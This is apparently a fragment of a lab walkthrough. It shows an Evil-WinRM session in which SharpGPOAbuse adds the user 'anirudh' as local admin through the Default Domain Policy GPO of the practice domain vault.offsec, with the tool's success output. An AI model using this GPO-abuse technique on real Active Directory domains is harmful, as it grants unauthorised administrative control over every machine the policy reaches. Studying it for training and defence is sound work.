 *Evil-WinRM* PS C:\users\anirudh> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount anirudh --GPOName "Default Domain Poli
cy"
[+] Domain = vault.offsec
[+] Domain Controller = DC.vault.offsec
[+] Distinguished Name = CN=Policies,CN=System,DC=vault,DC=offsec
[+] SID Value of anirudh = S-1-5-21-537427935-490066102-1511301751-1103
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\vault.offsec\SysVol\vault.offsec\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Wind
ows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!